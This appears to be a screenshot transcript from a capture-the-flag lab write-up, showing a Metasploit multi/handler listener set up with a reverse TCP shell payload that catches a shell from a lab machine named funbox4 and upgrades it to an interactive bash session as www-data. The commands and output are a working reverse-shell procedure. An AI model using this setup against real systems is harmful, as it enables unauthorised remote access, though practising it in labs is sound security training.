 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 500
LPORT ⇒ 500
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.4:500
ls
shell
[*] Command shell session 1 opened (10.0.2.4:500 → 10.0.2.5:52326) at 2023-12-23
8:56 -0500
Shell Banner:
Linux funbox4 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64
64 x86_64 GNU/Linux
-----
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
bash
bash
www-data@funbox4:/$